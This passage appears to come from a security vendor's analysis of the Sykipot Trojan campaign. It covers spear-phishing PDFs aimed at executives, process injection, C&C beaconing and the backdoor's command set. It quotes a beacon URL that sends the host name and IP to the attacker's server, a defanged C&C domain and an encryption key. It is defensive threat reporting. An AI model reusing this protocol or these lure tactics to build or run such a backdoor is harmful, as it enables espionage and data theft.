- Energy
- Government Departments

The attackers consistently use targeted emails containing either a link or malicious attachment. In both cases, the attackers either exploit unpatched application flaws (zeroday exploits) or simply leverage known exploit code in the hopes that the targeted computer is running vulnerable software. One can see an example of such an email from earlier this month below.

The attackers spent a substantial amount of time researching information on the people they intended to target. Intended recipients of malicious emails exploiting the Adobe Acrobat and Reader vulnerability were mostly high-ranking executives, including C-Level, Vice-Presidents, and Directors within the organizations. These employees may have access to sensitive information and computers containing intellectual property of interest to the attackers. Furthermore, these employee's computers, and the information gathered from them, may be used to mount attacks on lower-level employees and the computers that hold the desired information.

The attackers always used enticing file names for the Trojan, such as '[REMOVED] weapons.scr', '[REMOVED] af navy.scr', and 'occupy-wall-street-[NUMBER].scr'.

Once a computer was compromised, we have observed the attackers initially issue reconnaissance commands to gather system and network information to determine if the computer was a host of interest to them. If so, the attackers would issue custom commands specific to the compromised environment in order to locate and exfiltrate desired information.

# **Threat Details**

In the recent attack, when the malicious PDF is opened, Sykipot is executed and the user is shown a copy of a clean PDF file before Skyipot is injected into the following processes:

- iexplore.exe
- outlook.exe
- firefox.exe

The Trojan is also copied to a local folder as a file named 'pretty.exe' with a compile date of November 22, 2011.

The Trojan DLL has a few supporting files which are copied into the local settings folder. The file names and their functions are as follows:

#### **File name Function**|                                              | Gtpretty.tmp Orders from the C&C                       |
|----------------------------------------------|--------------------------------------------------------|
|                                              | Gdtpretty.tmp Decrypted version of orders from the C&C |
| Pdtpretty.tmp Logfile                        |                                                        |
| Encrypted version of logfile<br>Ptpretty.tmp |                                                        |

This particular variant contacts the command and control server, www [dot] prettylikeher [dot] com, via HTTPS. In addition, another underlying encryption scheme is used that uses the key 19990817 (this appears to be the date August 17, 1999).

The command and control server is configured to automatically send commands to instruct Sykipot to send system and network information before attackers can issue custom commands in order to locate and exfiltrate sensitive information.

Previous attacks performed similar actions, as can be seen [here.](https://community.broadcom.com/symantecenterprise/viewdocument?DocumentKey=6d45cb18-8788-476b-87b4-693070f04381&CommunityKey=1ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments)

Sykipot will continually ping the command and control server using the following GET requests:

```
https://[C&C DOMAIN]/asp/kys_allow_get.asp?name=getkys.kys&hostname=
[COMPUTER NAME]-[IP ADDRESS]-pretty20111122
```
It also uses a hardcoded referer of 'www.yahoo.com' when making these HTTP requests.

Sykipot supports the following commands:

| <b>Command</b> | <b>Function</b>                                                               |  |
|----------------|-------------------------------------------------------------------------------|--|
| cmd            | Execute command using CreateProcess and log results in configured log<br>file |  |
| door           | This command supports five subcommands explained below                        |  |
| time           | Configure delay timer for C&C querying                                        |  |
| getfile        | Download a file                                                               |  |
| putfile        | Upload a file                                                                 |  |

The 'door' command allows five subcommands, such as the following:

| <b>Sub-Commands for 'door' Function</b> |                                  |
|-----------------------------------------|----------------------------------|
| shell                                   | Do nothing                       |
| run                                     | Executes a command using WinExec || reboot  | Restarts the computer |
|---------|-----------------------|
| kill    | Ends a process        |
| process | Not implemented       |

In addition to all of these commands, the Sykipot Trojan accepts an '-uninstall' commandline switch that allows for it to be uninstalled. Doing so also ends the processes that were injected by the malware.

The Sykipot samples analyzed also contain Chinese language error message strings that appear to correspond to a tool used to package the threat.

The English translation is:

Binding document, Read the first file to bind error! Binding document, To bind file to read the second error! Binding document, Open the file you want to bind the second error! Binding document, Open the first file to bind error! Binding document, Create a binding file generated after synthesis Error! Binding document, Error cannot locate the file itself! Binding document, Cannot read the contents of their file error! Binding document, Error opening the file itself! Binding document, Error distribution of the length of the file itself! Binding document, Its zero-length file error! Error

Some known Sykipot domains are as follows:

In addition to the aforementioned domains, we have data that leads us to believe the following sites are also a part of this long-running campaign:

### **Attacker Profile**

Attributing the attack to a particular entity is generally difficult; however, long term campaigns such as this one provide enough traits to give a rudimentary profile of the attackers.

While the back door Trojan itself isn't very sophisticated or well-coded, the attackers are skilled enough to have discovered multiple zero-day vulnerabilities. Given the long list of command and control servers being used for controlling the botnet, the attackers are unlikely to be a single person, but rather a group of people.